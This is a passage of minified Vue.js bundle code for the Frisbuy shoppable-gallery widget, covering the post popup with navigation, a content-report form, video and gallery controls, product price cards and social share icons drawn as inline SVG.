a.frisbuy-product-item button:hover {\n          ${o}\n        }\n      </style>`)},beforeUnmount(){const{resizeHandler:t,scrollHandler:i,popupInstance:e,postMessageHandler:o}=this;window.removeEventListener("resize",t),window.removeEventListener("scroll",i),window.removeEventListener("message",o),e&&e.$destroy()},watch:{canNextScroll(t){t||this.loadMoreHandler()}}},P=(e(83172),e(54992),e(80817),e(66262));const Y=(0,P.A)(O,[["render",j],["__scopeId","data-v-e1704d28"]]);var U=Y},48172:function(t,i,e){"use strict";e.d(i,{A:function(){return Jt}});var o=e(29726);const r={key:0,class:"frisbuy-popup-navigation"},s=(0,o.Lk)("svg",{viewBox:"0 0 24 43"},[(0,o.Lk)("path",{d:"M21,0.976190476 L0.923190379,20.5749808",id:"Line"}),(0,o.Lk)("path",{d:"M21,20.5 L0.923190379,40.0987903",id:"Line",transform:"translate(11.000000, 30.261905) scale(1, -1) translate(-11.000000, -30.261905) "})],-1),a=[s],u=(0,o.Lk)("svg",{viewBox:"0 0 24 43"},[(0,o.Lk)("path",{d:"M21,0.976190476 L0.923190379,20.5749808",id:"Line"}),(0,o.Lk)("path",{d:"M21,20.5 L0.923190379,40.0987903",id:"Line",transform:"translate(11.000000, 30.261905) scale(1, -1) translate(-11.000000, -30.261905) "})],-1),n=[u],l=(0,o.Lk)("svg",{viewBox:"0 0 26 26"},[(0,o.Lk)("path",{d:"M22.8863702,1.11362984 L0.52753736,23.4724626",id:"Line",transform:"translate(12.000000, 12.000000) scale(1, -1) translate(-12.000000, -12.000000) "}),(0,o.Lk)("path",{d:"M22.8863702,1.11362984 L0.52753736,23.4724626",id:"Line",transform:"translate(12.000000, 12.000000) scale(-1, -1) translate(-12.000000, -12.000000) "})],-1),d=[l],p={class:"frisbuy-popup-content"},c={class:"frisbuy-popup-media"},f=(0,o.Lk)("svg",{width:"12",height:"11",viewBox:"0 0 12 11",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M5.79753 0.0286079C5.53223 0.0911624 5.27861 0.271445 5.08505 0.535087C5.00335 0.646357 0.986797 7.36038 0.301285 8.53157C0.0909552 8.89089 0.0188286 9.08942 0.0039888 9.34978C-0.00589645 9.52317 0.000796937 9.58208 0.0445541 9.7073C0.182852 10.103 0.531671 10.3225 1.1058 10.3752C1.46515 10.4083 10.5349 10.4083 10.8942 10.3752C11.4683 10.3225 11.8171 10.103 11.9554 9.7073C11.9992 9.58208 12.0059 9.52317 11.996 9.34978C11.9812 9.08942 11.909 8.89089 11.6987 8.53157C11.0132 7.36038 6.99665 0.646357 6.91495 0.535087C6.71488 0.262565 6.44843 0.0787991 6.17153 0.022334C6.0181 -0.00894327 5.9521 -0.00783608 5.79753 0.0286079ZM6.31235 2.75388C6.61243 2.85641 6.8275 3.12174 6.88353 3.4585C6.90887 3.61101 6.88834 3.79067 6.76245 4.51749C6.64688 5.1847 6.52899 5.93999 6.48886 6.2705C6.46804 6.44176 6.44553 6.61561 6.43881 6.65685L6.42659 6.73181H6.002H5.57739L5.56071 6.54152C5.52477 6.13169 5.39862 5.34 5.16468 4.05618C5.10028 3.70272 5.09399 3.63197 5.11412 3.48728C5.1699 3.08651 5.45214 2.78207 5.82688 2.71843C5.9616 2.69557 6.19058 2.71227 6.31235 2.75388ZM6.36921 7.33033C6.52399 7.40372 6.7291 7.59208 6.79835 7.72436C6.88631 7.89249 6.91766 8.09327 6.88376 8.27148C6.868 8.35426 6.83324 8.46353 6.80652 8.51427C6.73098 8.6576 6.5419 8.82513 6.3653 8.90517C6.22626 8.96816 6.18182 8.97688 6 8.97688C5.81818 8.97688 5.77374 8.96816 5.6347 8.90517C5.459 8.82554 5.26909 8.65774 5.19455 8.51628C5.1135 8.36245 5.08324 8.15657 5.11619 7.98334C5.15375 7.78599 5.23155 7.64377 5.37278 7.51434C5.59973 7.30631 5.71804 7.26166 6.02382 7.26867C6.2085 7.27291 6.27202 7.28424 6.36921 7.33033Z",fill:"white"})],-1),y={class:"frisbuy-complain-form__title"},g=(0,o.Lk)("br",null,null,-1),b={class:"frisbuy-complain-form__buttons"},M={class:"frisbuy-complain-form__title"},w={class:"frisbuy-complain-form__note"},h={class:"frisbuy-complain-form__email"},L=(0,o.Lk)("label",null,"E-Mail*",-1),m={class:"frisbuy-complain-form__text"},A={class:"frisbuy-complain-form__buttons"},v=["disabled"],C=["disabled"],x={key:0,class:"frisbuy-complain-form__error"},j=["src"],k={key:4,class:"frisbuy-video-wrapper"},D=["controls","autoplay","muted"],S={key:5,class:"frisbuy-gallery-navigation"},I=(0,o.Lk)("svg",{version:"1.1",viewBox:"0 0 24 32","xml:space":"preserve"},[(0,o.Lk)("polyline",{stroke:"currentColor",fill:"none",points:"16,24 8,16 16,8"})],-1),_=[I],N=(0,o.Lk)("span",null,null,-1),T=(0,o.Lk)("svg",{version:"1.1",viewBox:"0 0 24 32","xml:space":"preserve"},[(0,o.Lk)("polyline",{stroke:"currentColor",fill:"none",points:"8,8 16,16 8,24"})],-1),E=[T],z={key:6,class:"frisbuy-gallery-pagination"},O=["onClick"],P={class:"frisbuy-details-scroller frisbuy-scroller",ref:"scrollDetails"},Y={class:"frisbuy-post-details"},U=["href"],Q=(0,o.Lk)("svg",{viewBox:"0 0 17 16"},[(0,o.Lk)("path",{d:"M11.9453989,0.0126472501 C10.5288777,0.0126472501 9.20287086,0.653672754 8.32,1.72770209 C7.43712914,0.653636201 6.11115886,0.0126472501 4.69460114,0.0126472501 C2.10600229,0.0126472501 0,2.11753712 0,4.70485013 C0,6.73082262 1.20868571,9.0741826 3.59241143,11.6698296 C5.42687086,13.6673275 7.422464,15.2139473 7.99038171,15.6404082 L8.31989029,15.8878337 L8.64939886,15.6404448 C9.21731657,15.2139839 11.2129829,13.6674006 13.0474789,11.6699027 C15.4312777,9.07425571 16.64,6.73085917 16.64,4.70485013 C16.64,2.11753712 14.5339977,0.0126472501 11.9453989,0.0126472501 Z M12.2392137,10.9283206 C10.7303131,12.5712935 9.106944,13.8994375 8.31989029,14.5115498 C7.53287314,13.8994375 5.90957714,12.5712569 4.40067657,10.9282841 C2.239488,8.57498175 1.09714286,6.42293884 1.09714286,4.70485013 C1.09714286,2.72222919 2.71096686,1.10922963 4.69460114,1.10922963 C5.99998171,1.10922963 7.20530286,1.82032674 7.84021943,2.96504909 L8.32,3.83010637 L8.79978057,2.96504909 C9.43466057,1.8203633 10.6399817,1.10922963 11.9453989,1.10922963 C13.9290331,1.10922963 15.5428571,2.72219264 15.5428571,4.70485013 C15.5428571,6.42301195 14.4004754,8.57505486 12.2392137,10.9283206 Z",id:"Shape"})],-1),$=(0,o.Lk)("svg",{viewBox:"0 0 18 16"},[(0,o.Lk)("path",{d:"M17.4484211,0.234608748 L0.471578947,0.234608748 C0.212210526,0.234608748 0,0.447459427 0,0.707610256 L0,12.0596465 C0,12.3197973 0.212210526,12.532648 0.471578947,12.532648 L4.24421053,12.532648 L4.24421053,15.370657 C4.24421053,15.7963584 4.73936842,16.009209 5.04589474,15.7017581 L8.25263158,12.532648 L17.4484211,12.532648 C17.7077895,12.532648 17.92,12.3197973 17.92,12.0596465 L17.92,0.707610256 C17.92,0.447459427 17.7077895,0.234608748 17.4484211,0.234608748 Z M16.9768421,11.5866449 L8.064,11.5866449 C7.94610526,11.5866449 7.82821053,11.6339451 7.73389474,11.7285454 L5.18736842,14.2354534 L5.18736842,12.0596465 C5.18736842,11.7994956 4.97515789,11.5866449 4.71578947,11.5866449 L0.943157895,11.5866449 L0.943157895,1.18061176 L16.9768421,1.18061176 L16.9768421,11.5866449 Z",id:"Message"})],-1),H=["onClick","href","target","onMouseenter","onMouseleave"],G={key:0,class:"frisbuy-similar-title"},X={key:1,class:"frisbuy-product-price"},B={key:0,viewBox:"0 0 510.127 510.127"},F=(0,o.Lk)("path",{fill:"currentColor",d:"M34.786 428.963h81.158v69.572c0 3.385 1.083 6.156 3.262 8.322 2.173 2.18 4.95 3.27 8.335 3.27h60.503c3.14 0 5.857-1.09 8.152-3.27 2.295-2.166 3.44-4.938 3.44-8.322v-69.572h182.963c3.377 0 6.156-1.076 8.334-3.256 2.18-2.178 3.262-4.95 3.262-8.336v-46.376c0-3.365-1.082-6.156-3.262-8.322-2.172-2.18-4.957-3.27-8.334-3.27h-182.97v-42.754h123.184c48.305 0 87.73-14.72 118.293-44.2 30.55-29.448 45.834-67.49 45.834-114.124 0-46.604-15.284-84.646-45.835-114.125C410.548 14.75 371.115 0 322.812 0H127.535c-3.385 0-6.157 1.09-8.335 3.256-2.173 2.18-3.262 4.97-3.262 8.335v227.897H34.786c-3.384 0-6.157 1.145-8.335 3.44-2.17 2.294-3.26 5.01-3.26 8.15v53.978c0 3.385 1.082 6.158 3.26 8.336 2.18 2.18 4.946 3.257 8.336 3.257h81.158V359.4H34.786c-3.384 0-6.157 1.09-8.335 3.27-2.17 2.167-3.26 4.952-3.26 8.323v46.377c0 3.385 1.082 6.158 3.26 8.336 2.18 2.18 4.95 3.257 8.336 3.257zM199.628 77.18h115.938c25.6 0 46.248 7.484 61.953 22.46 15.696 14.975 23.548 34.546 23.548 58.69 0 24.156-7.852 43.733-23.55 58.69-15.704 14.99-36.353 22.474-61.952 22.474H199.628V77.18z"},null,-1),R=[F],V={key:0,class:"frisbuy-price-old"},q={key:0,viewBox:"0 0 510.127 510.127"},W=(0,o.Lk)("path",{fill:"currentColor",d:"M34.786 428.963h81.158v69.572c0 3.385 1.083 6.156 3.262 8.322 2.173 2.18 4.95 3.27 8.335 3.27h60.503c3.14 0 5.857-1.09 8.152-3.27 2.295-2.166 3.44-4.938 3.44-8.322v-69.572h182.963c3.377 0 6.156-1.076 8.334-3.256 2.18-2.178 3.262-4.95 3.262-8.336v-46.376c0-3.365-1.082-6.156-3.262-8.322-2.172-2.18-4.957-3.27-8.334-3.27h-182.97v-42.754h123.184c48.305 0 87.73-14.72 118.293-44.2 30.55-29.448 45.834-67.49 45.834-114.124 0-46.604-15.284-84.646-45.835-114.125C410.548 14.75 371.115 0 322.812 0H127.535c-3.385 0-6.157 1.09-8.335 3.256-2.173 2.18-3.262 4.97-3.262 8.335v227.897H34.786c-3.384 0-6.157 1.145-8.335 3.44-2.17 2.294-3.26 5.01-3.26 8.15v53.978c0 3.385 1.082 6.158 3.26 8.336 2.18 2.18 4.946 3.257 8.336 3.257h81.158V359.4H34.786c-3.384 0-6.157 1.09-8.335 3.27-2.17 2.167-3.26 4.952-3.26 8.323v46.377c0 3.385 1.082 6.158 3.26 8.336 2.18 2.18 4.95 3.257 8.336 3.257zM199.628 77.18h115.938c25.6 0 46.248 7.484 61.953 22.46 15.696 14.975 23.548 34.546 23.548 58.69 0 24.156-7.852 43.733-23.55 58.69-15.704 14.99-36.353 22.474-61.952 22.474H199.628V77.18z"},null,-1),Z=[W],K={key:0,class:"frisbuy-similar"},J={class:"frisbuy-similar-title"},tt={class:"frisbuy-products-wrapper"},it={class:"frisbuy-gallery-navigation"},et=(0,o.Lk)("svg",{version:"1.1",viewBox:"0 0 24 32","xml:space":"preserve"},[(0,o.Lk)("polyline",{stroke:"currentColor",fill:"none",points:"16,24 8,16 16,8"})],-1),ot=[et],rt=(0,o.Lk)("span",null,null,-1),st=(0,o.Lk)("svg",{version:"1.1",viewBox:"0 0 24 32","xml:space":"preserve"},[(0,o.Lk)("polyline",{stroke:"currentColor",fill:"none",points:"8,8 16,16 8,24"})],-1),at=[st],ut=["onClick","href","target"],nt={key:0,viewBox:"0 0 510.127 510.127"},lt=(0,o.Lk)("path",{fill:"currentColor",d:"M34.786 428.963h81.158v69.572c0 3.385 1.083 6.156 3.262 8.322 2.173 2.18 4.95 3.27 8.335 3.27h60.503c3.14 0 5.857-1.09 8.152-3.27 2.295-2.166 3.44-4.938 3.44-8.322v-69.572h182.963c3.377 0 6.156-1.076 8.334-3.256 2.18-2.178 3.262-4.95 3.262-8.336v-46.376c0-3.365-1.082-6.156-3.262-8.322-2.172-2.18-4.957-3.27-8.334-3.27h-182.97v-42.754h123.184c48.305 0 87.73-14.72 118.293-44.2 30.55-29.448 45.834-67.49 45.834-114.124 0-46.604-15.284-84.646-45.835-114.125C410.548 14.75 371.115 0 322.812 0H127.535c-3.385 0-6.157 1.09-8.335 3.256-2.173 2.18-3.262 4.97-3.262 8.335v227.897H34.786c-3.384 0-6.157 1.145-8.335 3.44-2.17 2.294-3.26 5.01-3.26 8.15v53.978c0 3.385 1.082 6.158 3.26 8.336 2.18 2.18 4.946 3.257 8.336 3.257h81.158V359.4H34.786c-3.384 0-6.157 1.09-8.335 3.27-2.17 2.167-3.26 4.952-3.26 8.323v46.377c0 3.385 1.082 6.158 3.26 8.336 2.18 2.18 4.95 3.257 8.336 3.257zM199.628 77.18h115.938c25.6 0 46.248 7.484 61.953 22.46 15.696 14.975 23.548 34.546 23.548 58.69 0 24.156-7.852 43.733-23.55 58.69-15.704 14.99-36.353 22.474-61.952 22.474H199.628V77.18z"},null,-1),dt=[lt],pt={key:0,class:"frisbuy-price-old"},ct={key:0,viewBox:"0 0 510.127 510.127"},ft=(0,o.Lk)("path",{fill:"currentColor",d:"M34.786 428.963h81.158v69.572c0 3.385 1.083 6.156 3.262 8.322 2.173 2.18 4.95 3.27 8.335 3.27h60.503c3.14 0 5.857-1.09 8.152-3.27 2.295-2.166 3.44-4.938 3.44-8.322v-69.572h182.963c3.377 0 6.156-1.076 8.334-3.256 2.18-2.178 3.262-4.95 3.262-8.336v-46.376c0-3.365-1.082-6.156-3.262-8.322-2.172-2.18-4.957-3.27-8.334-3.27h-182.97v-42.754h123.184c48.305 0 87.73-14.72 118.293-44.2 30.55-29.448 45.834-67.49 45.834-114.124 0-46.604-15.284-84.646-45.835-114.125C410.548 14.75 371.115 0 322.812 0H127.535c-3.385 0-6.157 1.09-8.335 3.256-2.173 2.18-3.262 4.97-3.262 8.335v227.897H34.786c-3.384 0-6.157 1.145-8.335 3.44-2.17 2.294-3.26 5.01-3.26 8.15v53.978c0 3.385 1.082 6.158 3.26 8.336 2.18 2.18 4.946 3.257 8.336 3.257h81.158V359.4H34.786c-3.384 0-6.157 1.09-8.335 3.27-2.17 2.167-3.26 4.952-3.26 8.323v46.377c0 3.385 1.082 6.158 3.26 8.336 2.18 2.18 4.95 3.257 8.336 3.257zM199.628 77.18h115.938c25.6 0 46.248 7.484 61.953 22.46 15.696 14.975 23.548 34.546 23.548 58.69 0 24.156-7.852 43.733-23.55 58.69-15.704 14.99-36.353 22.474-61.952 22.474H199.628V77.18z"},null,-1),yt=[ft],gt=["innerHTML"],bt={key:1,class:"frisbuy-comments"},Mt=["innerHTML"],wt={class:"frisbuy-status-line"},ht=(0,o.Lk)("span",null,null,-1),Lt={key:1,class:"frisbuy-social-buttons"},mt=["href"],At=(0,o.Lk)("svg",{viewBox:"0 0 20 12"},[(0,o.Lk)("g",{transform:"translate(-774.000000, -789.000000)"},[(0,o.Lk)("g",{transform:"translate(388.000000, 47.000000)"},[(0,o.Lk)("path",{fill:"currentColor",d:"M405.87071,752.826675 C405.846521,752.771987 405.823971,752.726624 405.803024,752.69028 C405.45643,752.035439 404.794098,751.231669 403.81643,750.278739 L403.795774,750.256917 L403.785428,750.246217 L403.774973,750.235248 L403.764481,750.235248 C403.320765,749.791516 403.039781,749.493159 402.922113,749.340408 C402.706812,749.049427 402.658579,748.754892 402.776248,748.456459 C402.859381,748.230981 403.171658,747.754803 403.71235,747.027274 C403.996758,746.641707 404.222004,746.332688 404.388342,746.099873 C405.588015,744.426752 406.108124,743.357605 405.948561,742.892013 L405.886594,742.78321 C405.844954,742.717707 405.737486,742.657783 405.564335,742.603134 C405.390783,742.548599 405.168962,742.53958 404.89847,742.575924 L401.90306,742.597631 C401.854536,742.579592 401.785246,742.581274 401.694973,742.603134 C401.604809,742.624994 401.559709,742.635962 401.559709,742.635962 L401.507577,742.663287 L401.466193,742.696115 C401.431512,742.717822 401.39337,742.756 401.35173,742.810573 C401.31031,742.864955 401.275665,742.928777 401.247978,743.001503 C400.921858,743.881669 400.551075,744.7 400.134936,745.456459 C399.878361,745.907529 399.642732,746.298446 399.427541,746.629439 C399.212641,746.960318 399.03235,747.204102 398.886849,747.360369 C398.741129,747.51679 398.609617,747.642102 398.491512,747.736764 C398.373588,747.831465 398.28357,747.871478 398.221239,747.856841 C398.158761,747.842204 398.099927,747.827682 398.044226,747.813159 C397.947213,747.747656 397.86918,747.658573 397.810346,747.545834 C397.751257,747.433096 397.711475,747.291197 397.690674,747.120255 C397.669982,746.949197 397.657741,746.802064 397.654244,746.678357 C397.651002,746.554803 397.652495,746.380038 397.659526,746.154561 C397.66674,745.928968 397.669982,745.776331 397.669982,745.696306 C397.669982,745.419847 397.675118,745.119809 397.685428,744.796115 C397.69592,744.47242 397.704408,744.215949 397.711512,744.027006 C397.718579,743.837873 397.721858,743.637771 397.721858,743.426815 C397.721858,743.21586 397.709617,743.05042 397.685428,742.930344 C397.66153,742.81042 397.624845,742.694013 397.576503,742.581159 C397.527869,742.46842 397.456685,742.38121 397.363279,742.319299 C397.26969,742.257465 397.153333,742.208395 397.014863,742.171936 C396.647322,742.084688 396.179308,742.03749 395.610601,742.030153 C394.320947,742.015631 393.492277,742.102994 393.124772,742.292127 C392.979162,742.372038 392.847395,742.481223 392.729581,742.619338 C392.604736,742.779427 392.587322,742.86679 392.67745,742.881159 C393.093552,742.946548 393.388124,743.102968 393.561494,743.350268 L393.623971,743.481312 C393.672568,743.57586 393.721093,743.743248 393.769654,743.983248 C393.818142,744.223248 393.849435,744.488739 393.863206,744.779567 C393.897814,745.310662 393.897814,745.765287 393.863206,746.143478 C393.828488,746.521822 393.795701,746.816357 393.764408,747.027312 C393.733115,747.238268 393.686339,747.40921 393.623971,747.540102 C393.561494,747.671032 393.519927,747.751057 393.499089,747.780102 C393.478288,747.809146 393.460947,747.827452 393.447177,747.834637 C393.357049,747.870866 393.263315,747.889325 393.166302,747.889325 C393.069144,747.889325 392.95133,747.838344 392.812678,747.736459 C392.674062,747.634573 392.5302,747.494624 392.381093,747.316382 C392.231985,747.138102 392.063825,746.888968 391.876539,746.568943 C391.689399,746.248917 391.495228,745.870688 391.294135,745.434255 L391.12776,745.117745 C391.023752,744.914127 390.881676,744.617643 390.701384,744.228561 C390.520984,743.839325 390.36153,743.462815 390.222914,743.099108 C390.167505,742.946357 390.084262,742.830064 389.973333,742.750038 L389.921275,742.71721 C389.886667,742.688166 389.831111,742.657325 389.7549,742.624459 C389.678579,742.591631 389.598944,742.568089 389.515665,742.553605 L386.665792,742.575312 C386.374572,742.575312 386.176976,742.644522 386.072933,742.782752 L386.031293,742.84814 C386.010492,742.884561 386,742.942726 386,743.02279 C386,743.102815 386.020801,743.201032 386.062441,743.317325 C386.47847,744.343057 386.930893,745.332293 387.419709,746.285185 C387.908525,747.238076 388.333297,748.005656 388.69377,748.587236 C389.054317,749.169236 389.421821,749.718522 389.796284,750.234828 C390.170747,750.751325 390.418616,751.082318 390.539891,751.227732 C390.661311,751.373414 390.756685,751.482331 390.826011,751.555057 L391.086084,751.816879 C391.252495,751.99149 391.496867,752.200611 391.819308,752.444242 C392.141821,752.688025 392.498871,752.928025 392.890638,753.164624 C393.282477,753.400841 393.738324,753.593605 394.258434,753.742688 C394.77847,753.891924 395.284627,753.951809 395.776976,753.922917 L396.973115,753.922917 C397.215701,753.900943 397.39949,753.820917 397.524408,753.682803 L397.565792,753.628115 C397.593625,753.584701 397.619672,753.517248 397.643716,753.426484 C397.668051,753.335567 397.680146,753.235401 397.680146,753.126446 C397.673042,752.81372 397.695738,752.531873 397.747614,752.280943 C397.799454,752.030089 397.858543,751.840955 397.924627,751.71358 C397.990674,751.586318 398.065209,751.47893 398.14816,751.391873 C398.231293,751.304624 398.290528,751.251771 398.325282,751.23358 C398.359818,751.215274 398.387395,751.202854 398.408197,751.195401 C398.574608,751.137236 398.770455,751.193567 398.996029,751.364662 C399.221421,751.535605 399.432823,751.746675 399.630565,751.997529 C399.828197,752.248611 400.065647,752.530306 400.342951,752.843032 C400.620437,753.155873 400.86306,753.38842 401.071002,753.541401 L401.278944,753.672331 C401.417814,753.759694 401.598106,753.83972 401.820036,753.912446 C402.041566,753.985134 402.235665,754.003325 402.402332,753.966981 L405.064882,753.923414 C405.328233,753.923414 405.533151,753.877669 405.678506,753.786904 C405.824153,753.695987 405.910674,753.595822 405.938579,753.486866 C405.966412,753.377796 405.967905,753.254051 405.943862,753.115707 C405.919199,752.977707 405.8949,752.88121 405.87071,752.826675 Z"})])])],-1),vt=[At],Ct=["href"],xt=(0,o.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"600",height:"600",viewBox:"0 0 600 670",fill:"none"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M41.2469 258.296C202.308 173.622 309.707 117.8 363.444 90.8295C516.876 13.8232 548.757 0.44642 569.537 0.00470962C574.108 -0.0924397 584.327 1.27432 590.946 7.75561C596.536 13.2283 598.074 20.6211 598.809 25.8098C599.545 30.9985 600.462 42.8184 599.733 52.0542C591.419 157.47 555.442 413.286 537.139 531.354C529.395 581.312 514.145 598.063 499.382 599.703C467.298 603.265 442.935 574.117 411.86 549.538C363.234 511.075 335.764 487.132 288.564 449.6C234.016 406.225 269.377 382.385 300.463 343.425C308.599 333.229 449.961 178.075 452.697 164C453.04 162.24 453.357 155.679 450.127 152.214C446.896 148.749 442.128 149.934 438.688 150.876C433.811 152.212 356.13 214.167 205.646 336.742C183.597 355.012 163.625 363.913 145.731 363.447C126.004 362.932 88.0583 349.988 59.8493 338.923C25.2498 325.352 -2.24919 318.177 0.145356 295.128C1.39258 283.123 15.0931 270.846 41.2469 258.296Z",fill:"white"})],-1),jt=[xt],kt=["href"],Dt=(0,o.Lk)("svg",{viewBox:"0 0 12 20"},[(0,o.Lk)("g",{transform:"translate(-844.000000, -784.000000)"},[(0,o.Lk)("g",{transform:"translate(388.000000, 47.000000)"},[(0,o.Lk)("path",{fill:"currentColor",d:"M467.129702,737.004124 L464.573304,737 C461.701277,737 459.845248,738.914433 459.845248,741.877526 L459.845248,744.126392 L457.274903,744.126392 C457.052795,744.126392 456.872934,744.307423 456.872934,744.530722 L456.872934,747.789072 C456.872934,748.012371 457.053,748.193196 457.274903,748.193196 L459.845248,748.193196 L459.845248,756.415052 C459.845248,756.638351 460.025108,756.819175 460.247217,756.819175 L463.600785,756.819175 C463.822893,756.819175 464.002754,756.638144 464.002754,756.415052 L464.002754,748.193196 L467.008086,748.193196 C467.230195,748.193196 467.410055,748.012371 467.410055,747.789072 L467.411286,744.530722 C467.411286,744.423505 467.368833,744.320825 467.293566,744.244948 C467.2183,744.169072 467.115756,744.126392 467.009112,744.126392 L464.002754,744.126392 L464.002754,742.22 C464.002754,741.303711 464.21994,740.838557 465.407184,740.838557 L467.129292,740.837938 C467.351195,740.837938 467.531056,740.656907 467.531056,740.433814 L467.531056,737.408247 C467.531056,737.185361 467.3514,737.004536 467.129702,737.004124 Z",id:"Shape"})])])],-1),St=[Dt],It=["href"],_t=(0,o.Lk)("svg",{viewBox:"0 0 20 17"},[(0,o.Lk)("g",{transform:"translate(-874, -786)"},[(0,o.Lk)("g",{transform:"translate(388, 47)"},[(0,o.Lk)("path",{fill:"currentColor",d:"M505.985975,740.917082 C505.25038,741.239982 504.461097,741.458969 503.63181,741.556735 C504.478569,741.054414 505.126741,740.257662 505.433944,739.311189 C504.639665,739.77637 503.762927,740.114151 502.828746,740.297261 C502.080676,739.506688 501.016619,739.014267 499.836401,739.014267 C497.572173,739.014267 495.736305,740.832968 495.736305,743.074794 C495.736305,743.392744 495.772521,743.703286 495.842472,744.00024 C492.435517,743.830718 489.414467,742.213696 487.39252,739.756571 C487.039075,740.355396 486.838007,741.053152 486.838007,741.79798 C486.838007,743.207176 487.562368,744.450572 488.6614,745.178026 C487.989486,745.155769 487.357544,744.972659 486.804305,744.668297 L486.804305,744.719024 C486.804305,746.686186 488.218051,748.327957 490.092618,748.701617 C489.749166,748.793171 489.387002,748.843898 489.012331,748.843898 C488.747582,748.843898 488.491552,748.81792 488.240519,748.768422 C488.762539,750.382986 490.276215,751.557085 492.069629,751.589274 C490.667117,752.67803 488.898685,753.325091 486.977909,753.325091 C486.646964,753.325091 486.320984,753.305292 486.000033,753.269414 C487.814674,754.423746 489.969012,755.096786 492.284446,755.096786 C499.826474,755.096786 503.949071,748.908245 503.949071,743.541237 L503.935322,743.015429 C504.740835,742.44627 505.437699,741.731174 505.985975,740.917082 Z",id:"Shape"})])])],-1),Nt=[_t],Tt=(0,o.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48.665 48.665"},[(0,o.Lk)("path",{fill:"currentColor",d:"M40.332 31.592c-2.377 0-4.515 1-6.033 2.598L16.56 25.504c.06-.406.103-.82.103-1.246 0-.414-.04-.818-.098-1.215l17.71-8.59a8.3 8.3 0 0 0 6.055 2.62 8.333 8.333 0 0 0 8.333-8.333c0-4.603-3.73-8.333-8.333-8.333S32 4.137 32 8.74c0 .414.04.817.097 1.215l-17.71 8.59a8.3 8.3 0 0 0-6.053-2.62A8.333 8.333 0 0 0 0 24.258a8.332 8.332 0 0 0 8.333 8.333 8.3 8.3 0 0 0 6.033-2.595l17.736 8.685c-.062.406-.104.82-.104 1.245 0 4.604 3.73 8.333 8.333 8.333s8.334-3.73 8.334-8.333a8.33 8.33 0 0 0-8.332-8.333z"})],-1),Et=[Tt],zt=(0,o.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 457.03 457.03"},[(0,o.Lk)("path",{fill:"currentColor",d:"M421.512 207.074l-85.795 85.767c-47.352 47.38-124.17 47.38-171.53 0-7.46-7.438-13.295-15.82-18.42-24.464l39.864-39.86c1.896-1.912 4.236-3.007 6.472-4.297 2.756 9.415 7.567 18.33 14.972 25.735 23.648 23.667 62.128 23.634 85.762 0l85.768-85.765c23.666-23.664 23.666-62.135 0-85.78-23.635-23.647-62.105-23.647-85.768 0l-30.5 30.53c-24.75-9.636-51.414-12.227-77.372-8.423l64.99-64.99c47.38-47.37 124.178-47.37 171.558 0 47.357 47.37 47.357 124.18 0 171.547zm-226.804 141.03l-30.52 30.532c-23.647 23.634-62.13 23.634-85.78 0-23.647-23.667-23.647-62.138 0-85.795l85.78-85.766c23.664-23.662 62.12-23.662 85.766 0 7.388 7.39 12.204 16.302 14.986 25.706 2.25-1.307 4.56-2.37 6.454-4.266l39.86-39.845c-5.09-8.68-10.957-17.03-18.42-24.478-47.348-47.37-124.172-47.37-171.543 0L35.527 249.96c-47.366 47.385-47.366 124.172 0 171.553 47.37 47.356 124.177 47.356 171.547 0l65.008-65.003c-25.97 3.826-52.643 1.213-77.372-8.406z"})],-1),Ot=[zt],Pt={key:0,class:"frisbuy-popup-brand"},Yt=["href"],Ut=["src"],Qt=["href"],$t=["src"];function Ht(t,i,e,s,u,l){const I=(0,o.g2)("post-image"),T=(0,o.gN)("touch");return e.post?((0,o.uX)(),(0,o.CE)("div",{key:0,class:"frisbuy-popup-overlay",onClick:i[28]||(i[28]=(0,o.D$)(((...t)=>l.popupClose&&l.popupClose(...t)),["self"]))},[(0,o.Lk)("div",{class:(0,o.C4)({"frisbuy-popup":!0,"frisbuy-scroller":!0,"frisbuy-complain-show":u.showComplainForm,"frisbuy-has-share":u.popupSettings.shareButtons.enable})},[(0,o.Lk)("div",{class:(0,o.C4)(["frisbuy-popup-controls",{"frisbuy-popup-controls-no-navigation":1==t.postList.length}])},[t.postList.length>1?((0,o.uX)(),(0,o.CE)("div",r,[(0,o.Lk)("div",{class:"frisbuy-popup-control frisbuy-prev",onClick:i[0]||(i[0]=(...t)=>l.popupPrev&&l.popupPrev(...t))},a),(0,o.Lk)("div",{class:"frisbuy-popup-control frisbuy-next",onClick:i[1]||(i[1]=(...t)=>l.popupNext&&l.popupNext(...t))},n)])):(0,o.Q3)("",!0),(0,o.Lk)("div",{class:"frisbuy-popup-control frisbuy-close",onClick:i[2]||(i[2]=(...t)=>l.popupClose&&l.popupClose(...t))},d)],2),(0,o.bo)(((0,o.uX)(),(0,o.CE)("div",{class:"frisbuy-content-wrapper frisbuy-scroller",ref:"scrollWrapper",style:(0,o.Tr)(u.swipeStyle)},[(0,o.Lk)("div",p,[(0,o.Lk)("div",c,[(0,o.Lk)("div",{class:(0,o.C4)({[`frisbuy-provider-${e.post.frisbuyPost.providerType}`]:!l.isCensored})},null,2),u.popupSettings.showReportButton&&!u.isPlaying?((0,o.uX)(),(0,o.CE)("div",{key:0,class:"frisbuy-complain-button",onClick:i[3]||(i[3]=t=>u.showComplainForm=!0)},[f,(0,o.eW)(" "+(0,o.v_)(l.popupText.complain),1)])):(0,o.Q3)("",!0),u.showComplainForm?((0,o.uX)(),(0,o.CE)("div",{key:1,class:(0,o.C4)(["frisbuy-complain-form",{"frisbuy-complain-message":u.complainSended}]),onTouchemove:i[11]||(i[11]=(0,o.D$)((()=>{}),["stop"]))},[u.complainSended?((0,o.uX)(),(0,o.CE)(o.FK,{key:0},[(0,o.Lk)("div",y,[(0,o.eW)((0,o.v_)(l.popupText.complainAccepted),1),g,(0,o.eW)(" 